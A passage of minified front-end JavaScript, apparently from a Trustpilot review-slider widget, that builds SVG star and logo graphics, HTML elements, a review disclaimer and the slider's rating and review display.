fill="white"/>'}]},"90x16":{dimensions:{width:90,height:16},lines:[{x1:90,y1:8.5,x2:0,y2:8.5},{x1:.5,y1:5,x2:.5,y2:12},{x1:23.2185,y1:7,x2:23.2185,y2:10},{x1:45.5,y1:7,x2:45.5,y2:10},{x1:67.7815,y1:7,x2:67.7815,y2:10},{x1:90,y1:5,x2:90,y2:12}],stars:[{x:1.5,w:15,h:15,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M10.3454 6.42769H14.5685L11.167 8.84606L9.06363 10.3293L5.64567 12.7477L6.94384 8.84606L3.52588 6.42769H7.74903L9.04719 2.52606L10.3454 6.42769ZM11.4464 9.74948L9.04727 10.346L12.4488 12.7805L11.4464 9.74948Z" fill="white"/>'},{x:15.5,w:15,h:15,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M24.3456 6.42781H28.5688L25.1672 8.84618L23.0639 10.3294L19.6459 12.7478L20.9441 8.84618L17.5261 6.42781H21.7493L23.0474 2.52618L24.3456 6.42781ZM25.4466 9.74967L23.0475 10.3462L26.449 12.7807L25.4466 9.74967Z" fill="white"/>'},{x:37.5,w:15,h:15,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M46.3456 6.42781H50.5688L47.1672 8.84618L45.0639 10.3294L41.6459 12.7478L42.9441 8.84618L39.5261 6.42781H43.7493L45.0474 2.52618L46.3456 6.42781ZM47.4466 9.74967L45.0475 10.3462L48.449 12.7807L47.4466 9.74967Z" fill="white"/>'},{x:60.5,w:15,h:15,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M69.3456 6.42781H73.5688L70.1672 8.84618L68.0639 10.3294L64.6459 12.7478L65.9441 8.84618L62.5261 6.42781H66.7493L68.0474 2.52618L69.3456 6.42781ZM70.4466 9.74967L68.0475 10.3462L71.449 12.7807L70.4466 9.74967Z" fill="white"/>'},{x:73.5,w:15,h:15,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M82.3456 6.42781H86.5688L83.1672 8.84618L81.0639 10.3294L77.6459 12.7478L78.9441 8.84618L75.5261 6.42781H79.7493L81.0474 2.52618L82.3456 6.42781ZM83.4464 9.74957L81.0473 10.3461L84.4488 12.7806L83.4464 9.74957Z" fill="white"/>'}]},"105x19":{dimensions:{width:105,height:19},lines:[{x1:105,y1:10,x2:0,y2:10},{x1:.5,y1:6,x2:.5,y2:14.3125},{x1:26.5,y1:8,x2:26.5,y2:12},{x1:52.5,y1:8,x2:52.5,y2:12},{x1:78.5,y1:8,x2:78.5,y2:12},{x1:105,y1:6,x2:105,y2:14.3125}],stars:[{x:1.5,w:18,h:19,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M12.0976 7.63288H17.1126L13.0733 10.5047L10.5756 12.2661L6.51676 15.1379L8.05834 10.5047L3.99951 7.63288H9.0145L10.5561 2.99969L12.0976 7.63288ZM13.4051 11.5774L10.5561 12.2858L14.5954 15.1768L13.4051 11.5774Z" fill="white"/>'},{x:17.5682,w:18,h:18,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M28.1661 7.633H33.1811L29.1418 10.5048L26.6441 12.2662L22.5852 15.138L24.1268 10.5048L20.068 7.633H25.083L26.6246 2.99982L28.1661 7.633ZM29.4736 11.5777L26.6246 12.2861L30.6639 15.1771L29.4736 11.5777Z" fill="white"/>'},{x:43.5,w:18,h:18,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M54.0979 7.633H59.1129L55.0736 10.5048L52.5758 12.2662L48.517 15.138L50.0586 10.5048L45.9998 7.633H51.0147L52.5563 2.99982L54.0979 7.633ZM55.4054 11.5777L52.5564 12.2861L56.5957 15.1771L55.4054 11.5777Z" fill="white"/>'},{x:69.7046,w:18,h:18,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M80.3025 7.633H85.3175L81.2782 10.5048L78.7804 12.2662L74.7216 15.138L76.2632 10.5048L72.2043 7.633H77.2193L78.7609 2.99982L80.3025 7.633ZM81.61 11.5777L78.761 12.2861L82.8003 15.1771L81.61 11.5777Z" fill="white"/>'},{x:85.7727,w:18,h:18,p:'<path fill-rule="evenodd" clip-rule="evenodd" d="M96.3706 7.633H101.386L97.3463 10.5048L94.8485 12.2662L90.7897 15.138L92.3313 10.5048L88.2725 7.633H93.2874L94.829 2.99982L96.3706 7.633ZM97.6778 11.5776L94.8289 12.286L98.8682 15.177L97.6778 11.5776Z" fill="white"/>'}]}},n=(e,{dimensionId:t,color:i,rating:r})=>`\n  <svg role="img" aria-labelledby="scaleRating" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 ${e.width} ${e.height}">\n      <g class="tp-stars">\n        ${((e,t)=>s[e].lines.reduce((e,{x1:i,y1:r,x2:s,y2:n})=>`${e}<line x1="${i}" y1="${r}" x2="${s}" y2="${n}" stroke="${t}"/>`,""))(t,i)}\n        ${((e,t,i)=>{if(0===t)return"";const{x:r,w:n,h:a,p:o}=s[e].stars[t-1];return`\n    <rect x="${r}" y="0.5" width="${n}" height="${a}" fill="${i}" stroke="${i}"/>\n    ${o}\n  `})(t,r,i)}\n      </g>\n  </svg>`,a="#dcdce6",o=(t,{rating:r,trustScore:s,color:n,locale:o=e.defaultLocale})=>{const l=`starRating-${Math.random().toString(36).substring(2)}`,u={"[ratingStars]":s,"[totalStars]":5},c=(0,e.getFrameworkTranslation)("starRating",o,u),d=(0,e.formatLocale)(o);return`\n    <svg role="img" viewBox="0 0 ${t.width} ${t.height}" xmlns="http://www.w3.org/2000/svg" ${i}>\n      <title id="${l}" lang=${d}>${c}</title>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${r>=1&&n?n:a}" d="M0 46.330002h46.375586V0H0z"/>\n          <path class="tp-star__shape" d="M39.533936 19.711433L13.230239 38.80065l3.838216-11.797827L7.02115 19.711433h12.418975l3.837417-11.798624 3.837418 11.798624h12.418975zM23.2785 31.510075l7.183595-1.509576 2.862114 8.800152L23.2785 31.510075z" fill="#FFF"/>\n      </g>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${r>=2&&n?n:a}" d="M51.24816 46.330002h46.375587V0H51.248161z"/>\n          <path class="tp-star__canvas--half" fill="${r>=1.5&&n?n:a}" d="M51.24816 46.330002h23.187793V0H51.248161z"/>\n          <path class="tp-star__shape" d="M74.990978 31.32991L81.150908 30 84 39l-9.660206-7.202786L64.30279 39l3.895636-11.840666L58 19.841466h12.605577L74.499595 8l3.895637 11.841466H91L74.990978 31.329909z" fill="#FFF"/>\n      </g>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${r>=3&&n?n:a}" d="M102.532209 46.330002h46.375586V0h-46.375586z"/>\n          <path class="tp-star__canvas--half" fill="${r>=2.5&&n?n:a}" d="M102.532209 46.330002h23.187793V0h-23.187793z"/>\n          <path class="tp-star__shape" d="M142.066994 19.711433L115.763298 38.80065l3.838215-11.797827-10.047304-7.291391h12.418975l3.837418-11.798624 3.837417 11.798624h12.418975zM125.81156 31.510075l7.183595-1.509576 2.862113 8.800152-10.045708-7.290576z" fill="#FFF"/>\n      </g>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${r>=4&&n?n:a}" d="M153.815458 46.330002h46.375586V0h-46.375586z"/>\n          <path class="tp-star__canvas--half" fill="${r>=3.5&&n?n:a}" d="M153.815458 46.330002h23.187793V0h-23.187793z"/>\n          <path class="tp-star__shape" d="M193.348355 19.711433L167.045457 38.80065l3.837417-11.797827-10.047303-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418974zM177.09292 31.510075l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z" fill="#FFF"/>\n      </g>\n      <g class="tp-star">\n          <path class="tp-star__canvas" fill="${5===r&&n?n:a}" d="M205.064416 46.330002h46.375587V0h-46.375587z"/>\n          <path class="tp-star__canvas--half" fill="${r>=4.5&&n?n:a}" d="M205.064416 46.330002h23.187793V0h-23.187793z"/>\n          <path class="tp-star__shape" d="M244.597022 19.711433l-26.3029 19.089218 3.837419-11.797827-10.047304-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418975zm-16.255436 11.798642l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z" fill="#FFF"/>\n      </g>\n    </svg>\n  `},l=e=>{const t=`trustpilotLogo-${Math.random().toString(36).substring(2)}`;return`\n    <svg role="img" viewBox="0 0 ${e.width} ${e.height}" xmlns="http://www.w3.org/2000/svg" ${i}>\n      <title id="${t}">Trustpilot</title>\n      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"/>\n      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"/>\n      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"/>\n    </svg>\n  `},u=e=>`\n  <svg viewBox="0 0 ${e.width} ${e.height}" xmlns="http://www.w3.org/2000/svg" ${i}>\n      <circle class="arrow-slider-circle" cx="12" cy="12" r="11.5" fill="none" stroke="#8C8C8C"/>\n      <path class="arrow-slider-shape" fill="#8C8C8C" d="M10.5088835 12l3.3080582-3.02451041c.2440777-.22315674.2440777-.5849653 0-.80812204-.2440776-.22315673-.6398058-.22315673-.8838834 0L9.18305826 11.595939c-.24407768.2231567-.24407768.5849653 0 .808122l3.75000004 3.4285714c.2440776.2231568.6398058.2231568.8838834 0 .2440777-.2231567.2440777-.5849653 0-.808122L10.5088835 12z"/>\n  </svg>\n`,c=e=>`\n<svg xmlns="http://www.w3.org/2000/svg" width="${e.width}" height="${e.height}" viewBox="0 0 ${e.width} ${e.height}" fill="none">\n<path d="M6.65311 9.66253L4.3379 7.34732L11.1563 7.34732V6.47232L4.33704 6.47232L6.65311 4.15625L6.03439 3.53753L2.66253 6.90939L6.03439 10.2812L6.65311 9.66253Z" fill="#205CD4"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0ZM0.875 7C0.875 3.61726 3.61726 0.875 7 0.875C10.3827 0.875 13.125 3.61726 13.125 7C13.125 10.3827 10.3827 13.125 7 13.125C3.61726 13.125 0.875 10.3827 0.875 7Z" fill="#205CD4"/>\n</svg>\n`,d=(e,{elementColor:t})=>`\n<svg viewBox="0 0 ${e.width} ${e.height}" xmlns=“http://www.w3.org/2000/svg“ ${i}>\n  <path d="M5.24040526 8.60770645c0 .40275007-.25576387.51300008-.57003092.24825004L.2361338 4.98520583C.0871841 4.86986375 0 4.69208677 0 4.50370575s.0871841-.366158.2361338-.48150008L4.67037434.14470501c.31501709-.26625004.57003092-.15450003.57003092.24825004V2.9992055h.75004069c2.86515541 0 5.31553833 2.3745004 5.91257072 4.93950083a4.3385348 4.3385348 0 0 1 .09375508.5782501c.02250123.20025004-.07500406.24450004-.21826184.10350002 0 0-.0405022-.036-.07500406-.07500001C10.18673699 7.00766398 8.14655579 6.09727666 5.98894586 5.995456h-.75004068l.00150008 2.61225045z" fill="${t||"#00B67A"}" fill-rule="evenodd"/>\n</svg>\n`,v=e=>`<svg viewBox="0 0 ${e.width} ${e.height}" fill="none" xmlns="http://www.w3.org/2000/svg" ${i}>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM6.09217 7.81401L9.20311 4.7031C9.44874 4.45757 9.84688 4.45757 10.0923 4.7031C10.338 4.94864 10.338 5.34673 10.0923 5.59226L6.62009 9.06448C6.59573 9.10283 6.56682 9.13912 6.53333 9.17256C6.28787 9.41821 5.88965 9.41821 5.64402 9.17256L3.7059 7.11031C3.46046 6.86464 3.46046 6.46669 3.7059 6.22102C3.95154 5.97548 4.34968 5.97548 4.59512 6.22102L6.09217 7.81401Z" fill="currentColor"/>\n</svg>\n`,h=e=>`<svg viewBox="0 0 ${e.width} ${e.height}" fill="none" xmlns="http://www.w3.org/2000/svg" ${i}>\n<g id="Icon / Functional / check-circle" clip-path="url(#clip0_2022_1976)">\n<g id="icon">\n<path d="M5.34 9.17054L9.54252 4.7679L9 4.25005L5.32752 8.09741L3.53642 6.30631L3.00609 6.83664L5.34 9.17054Z" fill="#1C1C1C"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.75736 2.25736C-0.585787 4.60051 -0.585787 8.3995 1.75736 10.7426C4.10051 13.0858 7.8995 13.0858 10.2426 10.7426C12.5858 8.3995 12.5858 4.60051 10.2426 2.25736C7.8995 -0.0857866 4.10051 -0.0857866 1.75736 2.25736ZM2.28769 10.2123C0.237437 8.16206 0.237437 4.83794 2.28769 2.78769C4.33794 0.737437 7.66206 0.737437 9.71231 2.78769C11.7626 4.83794 11.7626 8.16206 9.71231 10.2123C7.66206 12.2626 4.33794 12.2626 2.28769 10.2123Z" fill="#1C1C1C"/>\n</g>\n</g>\n<defs>\n<clipPath id="clip0_2022_1976">\n<rect width="12" height="12" fill="white" transform="translate(0 0.5)"/>\n</clipPath>\n</defs>\n</svg>\n`,p=e=>`<svg viewBox="0 0 ${e.width} ${e.height}" fill="none" xmlns="http://www.w3.org/2000/svg" ${i}>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM6.09217 7.81401L9.20311 4.7031C9.44874 4.45757 9.84688 4.45757 10.0923 4.7031C10.338 4.94864 10.338 5.34673 10.0923 5.59226L6.62009 9.06448C6.59573 9.10283 6.56682 9.13912 6.53333 9.17256C6.28787 9.41821 5.88965 9.41821 5.64402 9.17256L3.7059 7.11031C3.46046 6.86464 3.46046 6.46669 3.7059 6.22102C3.95154 5.97548 4.34968 5.97548 4.59512 6.22102L6.09217 7.81401Z" fill="currentColor"/>\n</svg>\n`,w=e=>`<svg viewBox="0 0 ${e.width} ${e.height}" fill="none" xmlns="http://www.w3.org/2000/svg" ${i}>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M13.7056 4.07227L10.6915 1.04706C10.2986 0.65216 9.66093 0.651152 9.26704 1.04303C8.87214 1.43591 8.87113 2.0746 9.26402 2.46749L10.5656 3.77509L3.42415 3.76602H3.41407C1.96242 3.76602 1.15751 4.40169 0.738429 4.93561C0.255887 5.55012 0.0010157 6.38827 8.3031e-06 7.36041C-0.00301388 8.91482 0.819021 11.8151 2.40265 11.8161H2.40365C2.95974 11.8161 3.41105 11.3668 3.41206 10.8107C3.41206 10.3645 3.12293 9.98467 2.72098 9.85069C2.35429 9.40038 1.72568 7.60218 2.15281 6.48901C2.2868 6.14045 2.54268 5.78081 3.41407 5.78081H3.42012L10.5585 5.78988L9.25495 7.0874C8.86005 7.48029 8.85905 8.11898 9.25193 8.51186C9.44837 8.70931 9.70727 8.80904 9.96617 8.80904C10.2231 8.80904 10.4799 8.71032 10.6764 8.51589L13.7046 5.49874H13.7056C14.1116 5.08369 14.0844 4.45206 13.7056 4.07227Z" fill="currentColor"/>\n</svg>\n`,m={width:251,height:46},g={width:126,height:31},f={width:24,height:24},b={width:14,height:14},L={width:12,height:9},R={width:14,height:14},S={width:14,height:14},y={width:14,height:12},T={scale:e=>r(s[e.dimensionId].dimensions,n,e),stars:e=>r(m,o,e),logo:()=>r(g,l),arrowSlider:()=>r(f,u),arrowSliderCircle:()=>r(b,c),replyArrow:e=>r(L,d,e),verifiedReview:e=>r(R,v,e),verifiedReviewFlex:e=>r(R,h,e),invitedReview:e=>r(S,p,e),redirectedReview:e=>r(y,w,e)};return ci.svgMap=T,ci}function vi(){if(oi)return ui;oi=1,Object.defineProperty(ui,"t",{value:1}),ui.customElement=ui.mkElemWithSvgLookup=ui.object=ui.span=ui.input=ui.label=ui.img=ui.div=ui.a=ui.mkElem=void 0;const e=di(),t=E(),i=e=>Object.keys(e).map(i=>`${i}="${(0,t.sanitizeHtmlProp)(e[i])}"`).join(" "),r=(e,t,...r)=>{return`<${e} ${i(t)}>${(s=r,[].concat(...s)).join("\n")}</${e}>`;var s};ui.mkElem=r;ui.a=(e,...t)=>r("a",e,...t);const s=(e,...t)=>r("div",e,...t);ui.div=s;ui.img=(e,...t)=>r("img",e,...t);ui.label=(e,...t)=>r("label",e,...t);ui.span=(e,...t)=>r("span",e,...t);ui.input=e=>((e,t)=>`<${e} ${i(t)}>`)("input",e);ui.object=(e,...t)=>r("object",e,...t);ui.mkElemWithSvgLookup=(t,i="",r={})=>{const{ariaHideSvg:n,...a}=r;return s({class:i,...n?{"aria-hidden":"true"}:{}},e.svgMap[t](a))};const n=r;return ui.customElement=n,ui}function hi(){if(li)return ri;li=1,Object.defineProperty(ri,"t",{value:1}),ri.ReviewDisclaimer=void 0;const e=ni(),t=vi(),i=j();return ri.ReviewDisclaimer=class{constructor(e,t="en-US",i=""){if(!e)throw new Error("Root element is required for ReviewDisclaimer");this.root=e,this.locale=t,this.className=i}get reviewDisclaimerText(){const e=(0,i.formatLocale)(this.locale);return(0,i.getFrameworkTranslation)("reviewDisclaimer.body",e)}get reviewDisclaimerLink(){const t=(0,i.formatLocale)(this.locale);return(0,e.getReviewDisclaimerLink)(t)}get reviewDisclaimerDescription(){const e=(0,i.formatLocale)(this.locale);return(0,i.getFrameworkTranslation)("reviewDisclaimer.description",e)}render(){const e="tp-widget-review-disclaimer__description",i=(0,t.a)({href:this.reviewDisclaimerLink,target:"_blank",rel:"noopener noreferrer nofollow",class:this.className?`tp-widget-review-disclaimer__link ${this.className}`:"tp-widget-review-disclaimer__link",textContent:this.reviewDisclaimerText,"aria-describedby":e},[this.reviewDisclaimerText]),r=(0,t.span)({class:"visually-hidden",id:e,textContent:this.reviewDisclaimerDescription},[this.reviewDisclaimerDescription]);this.root.classList.add("active"),this.root.innerHTML=`${i} ${r}`,this.mounted=1}},ri}var pi=hi();ce.attachImpressionHandler();const{businessunitId:wi,locale:mi,theme:gi="light",reviewLanguages:fi,stars:bi,tags:Li,location:Ri,templateId:Si,fontFamily:yi,textColor:Ti,reviewDisclaimer:Ni=0,styleWidth:Ci}=Ye.getAsObject(),Ii=Qe.addUtmParams("Slider"),_i=e=>()=>ce.engagement({source:e}),xi=e=>{(e=>{e.trustpilotCustomWidget&&(document.getElementById("tp-widget-title").innerHTML=e.trustpilotCustomWidget)})(e)},ki=({baseData:e,locale:t})=>{Qe.setHtmlLanguage(t),e.translations&&xi(e.translations),((e,t)=>{const{businessEntity:{numberOfReviews:{total:i},trustScore:r},translations:s}=e,n=document.getElementById("tp-widget-wrapper"),a=Qe.makeTranslations({"[RATING]":r.toFixed(1),"[NOREVIEWS]":Qe.insertNumberSeparator(i,t),"[REVIEWFILTER]":Qt.reviewFilterText(s,bi,Li)},s.a11ySliderDescription);n&&n.setAttribute("aria-label",a)})(e,t);if(e.businessEntity.numberOfReviews.total>0)(({translations:e,locale:t,reviews:i})=>{const r={slider:document.getElementById("tp-widget-reviews"),sliderContainer:document.getElementById("tp-widget-reviews-wrapper")},s={prevArrow:document.getElementById("review-arrow-left"),nextArrow:document.getElementById("review-arrow-right")},n={reviewLinkGenerator:e=>Ii(e.reviewUrl),renderAsList:1},a=Mt.reviewTemplate(e,t.toLowerCase(),n);[].slice.call(document.getElementsByClassName("svg-slider-arrow")).forEach(e=>Xe.populateElements([{element:e,string:Bt.mkElemWithSvg(ii.arrowSlider)},{element:e,string:Bt.mkElemWithSvg(ii.arrowSlider)}]));const o={prevPage:_i("Prev"),nextPage:_i("Next")},l=new Q.ReviewSlider(i,r,a,{reviewClass:"tp-widget-review",reviewsPerPage:[{minWidth:1200,reviewsForWidth:5},{minWidth:980,reviewsForWidth:4},{minWidth:760,reviewsForWidth:3},{minWidth:540,reviewsForWidth:2},{minWidth:0,reviewsForWidth:1}]});new Q.ArrowControls(l,s,{callbacks:o,disabledClass:"display-none"},e).initialize()})({translations:e.translations,locale:t,reviews:e.reviews}),(({locale:e,baseData:{businessEntity:{numberOfReviews:{total:t},trustScore:i},links:{profileUrl:r},translations:s}})=>{const n=document.getElementById("tp-widget-profile-link");n.href=Ii(r);const a=Qe.makeTranslations({"[RATING]":i.toFixed(1),"[NOREVIEWS]":Qe.insertNumberSeparator(t,e),"[REVIEWFILTER]":Qt.reviewFilterText(s,bi,Li)},s.allyReviewDescription);n.setAttribute("aria-label",a);const o=document.getElementById("rating-long");Xe.populateElements([{element:o,string:s.mainLong,substitutions:{"[RATING]":i.toFixed(1),"[NOREVIEWS]":Qe.insertNumberSeparator(t,e)}}]);const l=document.getElementById("rating-short");Xe.populateElements([{element:l,string:s.mainShort,substitutions:{"[RATING]":i.toFixed(1),"[NOREVIEWS]":Qe.insertNumberSeparator(t,e)}}]);const u=document.getElementById("tp-widget-reviews-filter-label"),c=Qt.reviewFilterText(s,bi,Li);Qe.setTextContent(u,c);const d=document.getElementById("tp-widget-reviews-filter-dot");Xe.populateElements([{element:d,string:s.dot}]),Dt.populateLogo()})({locale:t,baseData:e});else{const t=Ii(e.links.evaluateUrl);(({title:e,url:t})=>{const i=document.getElementById("tp-widget-wrapper"),r={title:e,url:t,orientation:Wt.ORIENTATION.HORIZONTAL},s=Wt.makeEmptySummary(r);Qe.setHtmlContent(i,s,0)})({title:e.translations.noReviews,url:t})}if(e.settings.customStylesAllowed&&(yi&&Qe.setFont(yi),Ti&&Qe.setTextColor(Ti)),Ni){const e=parseInt(Ci,10);e&&"number"==typeof e&&((e=1)=>{const t=e?"tp-widget-review-disclaimer-small":"tp-widget-review-disclaimer-large",i=document.getElementById(t);i&&new 